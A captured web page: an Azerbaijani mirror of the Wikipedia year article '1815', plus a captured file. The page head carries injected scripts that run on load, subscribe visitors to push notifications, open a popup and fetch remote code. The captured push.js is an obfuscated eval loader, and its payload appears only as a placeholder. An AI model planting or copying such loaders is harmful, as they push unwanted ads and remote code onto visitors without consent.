

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=1815
body_size: 6184
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>1815 Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-1815 rootpage-1815 issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=1815" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=1815" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span class="mw-page-title-main">1815</span></h1>
					<div class="tagline">İl</div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=1815" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/?q=1815" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=1815" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=1815" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr"><section class="mf-section-0" id="mf-section-0">
<table class="infobox" data-name="İl digər təqvimlərdə">
<tbody><tr>
<th scope="colgroup" colspan="2" class="infobox-header" style="background:transparent: color:inherit">1815 digər təqvimlərdə
</th></tr>
<tr style="vertical-align:top">
<th scope="row" style="font-weight:normal; padding: 0.4em 1em 0.4em 0;"><a href="//az.wikipedia.org/wiki/Qriqori_t%C9%99qvimi" title="Qriqori təqvimi">Qriqori təqvimi</a>
</th>
<td style="padding: 0.4em 1em 0.4em 0;">1815 <br/> <i>MDCCCXV</i>
</td></tr>
<tr style="vertical-align:top">
<th scope="row" style="font-weight:normal; border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;"><a href="//az.wikipedia.org/wiki/Yuli_t%C9%99qvimi" title="Yuli təqvimi">Yuli təqvimi</a>
</th>
<td style="border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;">1815
</td></tr>
<tr style="vertical-align:top">
<th scope="row" style="font-weight:normal; border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;"><a href="//az.wikipedia.org/wiki/Yuli_t%C9%99qvimi" title="Yuli təqvimi">Yuli təqvimi</a><br/> bizans erasında
</th>
<td style="border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;">7323-7324 (<a href="//az.wikipedia.org/wiki/1_sentyabr" title="1 sentyabr">1 sentyabr</a>)
</td></tr>
<tr style="vertical-align:top">
<th scope="row" style="font-weight:normal; border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;"><a href="//az.wikipedia.org/wiki/Ab_urbe_condita" title="Ab urbe condita">Romanın yarandığı gündən</a>
</th>
<td style="border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;">2567-2568 (<abbr title="yuli təqvimi ilə">21 aprel</abbr>)
</td></tr>
<tr style="vertical-align:top">
<th scope="row" style="font-weight:normal; border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;">Avropa təqvimi<br/>
</th>
<td style="border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;">5575-5576 <br/>
<p>ה'תקע"ה
 - ה'תקע"ו
</p>
</td></tr>
<tr style="vertical-align:top">
<th scope="row" style="font-weight:normal; border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;"><a href="//az.wikipedia.org/wiki/Hicri_t%C9%99qvim" title="Hicri təqvim">Hicri təqvim</a>
</th>
<td style="border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;">1230-1231
</td></tr>
<tr style="vertical-align:top">
<th scope="row" style="font-weight:normal; border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;"><a href="//az.wikipedia.org/wiki/Erm%C9%99ni_t%C9%99qvimi" title="Erməni təqvimi">Erməni təqvimi</a>
</th>
<td style="border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;">4307-4308 (<a href="//az.wikipedia.org/wiki/11_avqust" title="11 avqust">11 avqust</a>)
<p>ՌՊԺԵ
</p>
</td></tr>
<tr style="vertical-align:top">
<th scope="row" style="font-weight:normal; border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;"><a href="//az.wikipedia.org/wiki/%C3%87in_t%C9%99qvimi" title="Çin təqvimi">Çin təqvimi</a>
</th>
<td style="border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;">4511-4512  <br/> <a href="//az.wikipedia.org/wiki/Qan-%C3%A7i_sistemi" title="Qan-çi sistemi">甲戌 - 乙亥<br/>yaşıl it
 - yaşıl donuz
</a>
</td></tr>
<tr style="vertical-align:top">
<th scope="row" style="font-weight:normal; border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;"><a href="//az.wikipedia.org/wiki/Efiopiya_t%C9%99qvimi" title="Efiopiya təqvimi">Efiopiya təqvimi</a>
</th>
<td style="border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;">1807 - 1808
</td></tr>
<tr style="vertical-align:top">
<td scope="row" style="border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0 0;"><a href="//az.wikipedia.org/wiki/Hind_t%C9%99qvimi" title="Hind təqvimi">Hind təqvimi</a>
</td>
<td style="border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0 0;">
</td></tr>
<tr style="vertical-align:top">
<th scope="row" style="font-weight:normal; padding: 0 1em 0 0;">⁃ <i><a href="//az.wikipedia.org/wiki/Vikram-samvat" title="Vikram-samvat">Vikram-samvat</a></i>
</th>
<td style="padding: 0 1em 0 0;">1871-1872
</td></tr>
<tr style="vertical-align:top">
<th style="font-weight:normal; padding: 0 1em 0 0;">- <i>Şaka sambat</i>
</th>
<td style="padding: 0 1em 0 0;">1737—1738
</td></tr>
<tr style="vertical-align:top">
<th scope="row" style="font-weight:normal; padding: 0 1em 0.4em 0;">⁃ <i><a href="//az.wikipedia.org/wiki/Kali-yuqa" title="Kali-yuqa">Kali-yuqa</a></i>
</th>
<td style="padding: 0 1em 0.4em 0;">4916-4917
</td></tr>
<tr style="vertical-align:top">
<th scope="row" style="font-weight:normal; border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;"><a href="//az.wikipedia.org/wiki/%C4%B0ran_t%C9%99qvimi" class="mw-redirect" title="İran təqvimi">İran təqvimi</a>
</th>
<td style="border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;">1193-1194
</td></tr>
<tr style="vertical-align:top">
<th scope="row" style="font-weight:normal; border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;"><a href="//az.wikipedia.org/wiki/Buddist_t%C9%99qvimi" title="Buddist təqvimi">Buddist təqvimi</a>
</th>
<td style="border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;">2358
</td></tr>
<tr style="vertical-align:top">
<th scope="row" style="font-weight:normal; border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;"><a href="//az.wikipedia.org/wiki/Holosen_t%C9%99qvimi" title="Holosen təqvimi">Holosen təqvimi</a>
</th>
<td style="border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;">11815
</td></tr>
<tr style="vertical-align:top">
<th style="font-weight:normal; border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;">Yapon xronologiyası
</th>
<td style="border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;">12  <a href="//az.wikipedia.org/w/index.php?title=Bunka_eras%C4%B1&amp;action=edit&amp;redlink=1" class="new" title="Bunka erası (səhifə mövcud deyil)">Bunka erası</a>
</td></tr>
<tr style="vertical-align:top">
<th style="font-weight:normal; border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;"><a href="//az.wikipedia.org/wiki/Frans%C4%B1z_inqilab%C4%B1_t%C9%99qvimi" class="mw-redirect" title="Fransız inqilabı təqvimi">Fransız inqilabı təqvimi</a>
</th>
<td style="border-top: solid 1px #ccd2d9; padding: 0.4em 1em 0.4em 0;">23—24
<p><br/>
</p>
</td></tr>

</tbody></table>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(1)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Hadisələr"><span id="Hadis.C9.99l.C9.99r"></span>Hadisələr</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=1815&amp;action=edit&amp;section=1" title="Hadisələr bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-1 collapsible-block" id="mf-section-1">
<ul><li><a href="//az.wikipedia.org/wiki/18_iyun" title="18 iyun">18 iyun</a> -<a href="//az.wikipedia.org/wiki/Napoleon_Bonapart" title="Napoleon Bonapart">Napoleon Bonapart</a> <a href="//az.wikipedia.org/wiki/Vaterloo_d%C3%B6y%C3%BC%C5%9F%C3%BC" class="mw-redirect" title="Vaterloo döyüşü">Vaterloo döyüşündə</a> <a href="//az.wikipedia.org/wiki/%C4%B0ngilt%C9%99r%C9%99" title="İngiltərə">İngiltərə</a> və <a href="//az.wikipedia.org/wiki/Prussiya" title="Prussiya">Prussiya</a> ordularına məğlub olmuşdur.</li>
<li><a href="//az.wikipedia.org/wiki/%C4%B0ngilt%C9%99r%C9%99" title="İngiltərə">İngiltərə</a> parlamenti "Taxıl qanunları" adlanan qanun qəbul etdi.</li>
<li>26 sentyabr - <a href="//az.wikipedia.org/wiki/Vyana_konqresi" title="Vyana konqresi">Vyana konqresində</a> <a href="//az.wikipedia.org/wiki/Rusiya" title="Rusiya">Rusiya</a> imperatoru <a href="//az.wikipedia.org/wiki/I_Aleksandr" title="I Aleksandr">I Aleksandrın</a> təklifi ilə "Müqəddəs İttifaq" yaradıldı.</li>
<li>Bakıda ilk pravoslav kilsəsinin fəaliyyətə başlaması.</li></ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(2)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Doğumlar"><span id="Do.C4.9Fumlar"></span>Doğumlar</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=1815&amp;action=edit&amp;section=2" title="Doğumlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-2 collapsible-block" id="mf-section-2">
<ul><li>İsrafil bəy Mustafa bəy oğlu Yadigarov, rus ordusunda general</li>
<li>Həsən bəy Ağalarov, rus ordusunda general.</li>
<li><a href="//az.wikipedia.org/wiki/Mahmud_%C6%8Fhm%C9%99d_H%C9%99mdi_F%C9%99l%C9%99ki" title="Mahmud Əhməd Həmdi Fələki">Mahmud Əhməd Həmdi Fələki</a></li></ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(3)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Vəfatlar"><span id="V.C9.99fatlar"></span>Vəfatlar</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=1815&amp;action=edit&amp;section=3" title="Vəfatlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-3 collapsible-block" id="mf-section-3">
<!-- 
NewPP limit report
Parsed by mw‐web.codfw.canary‐5cf54c989d‐tz9pc
Cached time: 20260112062850
Cache expiry: 2592000
Reduced expiry: false
Complications: []
CPU time usage: 0.062 seconds
Real time usage: 0.082 seconds
Preprocessor visited node count: 1047/1000000
Revision size: 676/2097152 bytes
Post‐expand include size: 9701/2097152 bytes
Template argument size: 948/2097152 bytes
Highest expansion depth: 11/100
Expensive parser function count: 0/500
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 0/5000000 bytes
Lua time usage: 0.008/10.000 seconds
Lua memory usage: 999267/52428800 bytes
Number of Wikibase entities loaded: 0/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   62.177      1 -total
 58.45%   36.344      1 Şablon:İl_naviqasiyası
 41.42%   25.752      1 Şablon:Təqvim_illəri
 40.86%   25.408      5 Şablon:Onillik
 37.40%   23.257      5 Şablon:Nobr
 34.26%   21.299     10 Şablon:Ordinal
 12.41%    7.718      1 Şablon:Roma_rəqəmləri
  4.62%    2.874      2 Şablon:Gematriya
  4.59%    2.854      9 Şablon:İl
  3.63%    2.257      3 Şablon:Əsr
-->

<!-- Saved in parser cache with key azwiki:pcache:4524:|#|:idhash:canonical and timestamp 20260112062850 and revision id 7656427. Rendering was triggered because: page_view
 -->
</section></div><!--
Post‐processing cache key azwiki:postproc‐pcache:4524:|#|:idhash:postproc=1!skin=minerva, generated at 20260116152043
-->
<!-- MobileFormatter took 0.003 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=1815&amp;oldid=7656427">https://az.wikipedia.org/w/index.php?title=1815&amp;oldid=7656427</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 13307
content:
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"UsEumhaYf",5,2,16))